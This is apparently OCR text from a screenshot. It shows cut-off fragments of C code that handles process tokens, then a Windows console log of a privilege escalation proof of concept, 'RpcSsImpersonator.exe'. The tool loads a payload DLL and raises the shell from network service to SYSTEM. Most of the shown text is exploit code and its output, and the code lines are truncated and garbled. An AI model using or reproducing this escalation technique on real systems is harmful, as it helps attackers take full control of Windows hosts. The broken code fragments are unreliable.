 enObjectIndex (
ut_ PULONG Token
NDLE hToken;
OL bRes;
STATUS status;
ruct
OBJECT_TYPE_IN
WCHAR TypeName
typeInfoWithName
Open the curren
es = OpenProcess
(bRes == FALSE)
return HRESULT
Get the object
ssues found
Administrator: C:\WINDOWS\system32\cmd.exe - RpcSsImpersonator.exe
C:\Temp\privEsc_pocs>whoami
nt authority\network service
C:\Temp\privEsc_pocs>RpcSsImpersonator.exe
[*] NetSvc To SYSTEM Privilege Escation by @404death !
[*] Token Impersonating via RpcssSvc ...
[*] Trigging to load payload dll ...
[*] TCP connecting...
[+] impersonate.dll has been loaded.
[+] Connected .
[+] Press Enter To Continue ...
[+] Welcome to SYSTEM shell !!!
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Temp\privEsc_pocs>whoami
whoami
nt authority\system
C:\Temp\privEsc_pocs>